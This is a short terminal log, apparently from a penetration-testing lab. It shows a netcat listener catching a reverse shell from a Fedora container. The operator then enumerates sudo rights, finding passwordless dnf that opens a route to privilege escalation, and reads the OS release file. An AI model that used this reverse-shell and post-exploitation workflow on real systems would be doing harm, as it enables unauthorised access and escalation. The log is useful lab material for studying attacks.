 ❯ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.13.130] from (UNKNOWN) [172.17.0.2] 34858
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[primpi@2c3df48db9ba /]$ script /dev/null -c bash
script /dev/null -c bash
bash: script: command not found
[primpi@2c3df48db9ba /]$ sudo -l
sudo -l
Matching Defaults entries for primpi on 2c3df48db9ba:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/var/lib/snapd/snap/bin

User primpi may run the following commands on 2c3df48db9ba:
    (ALL) NOPASSWD: /usr/bin/dnf
[primpi@2c3df48db9ba /]$ cat /etc/os-release
cat /etc/os-release
NAME="Fedora Linux"
VERSION="39 (Container Image)"
ID=fedora
VERSION_ID=39
VERSION_CODENAME=""
PLATFORM_ID="platform:f39"
PRETTY_NAME="Fedora Linux 39 (Container Image)"
ANSI_COLOR="0;38;2;60;110;180"
LOGO=fedora-logo-icon
CPE_NAME="cpe:/o:fedoraproject:fedora:39"
DEFAULT_HOSTNAME="fedora"
HOME_URL="https://fedoraproject.org/"
DOCUMENTATION_URL="https://docs.fedoraproject.org/en-US/fedora/f39/system-administrators-guide/"
SUPPORT_URL="https://ask.fedoraproject.org/"
BUG_REPORT_URL="https://bugzilla.redhat.com/"
REDHAT_BUGZILLA_PRODUCT="Fedora"
REDHAT_BUGZILLA_PRODUCT_VERSION=39
REDHAT_SUPPORT_PRODUCT="Fedora"
REDHAT_SUPPORT_PRODUCT_VERSION=39
SUPPORT_END=2024-11-12
VARIANT="Container Image"
VARIANT_ID=container
[primpi@2c3df48db9ba /]$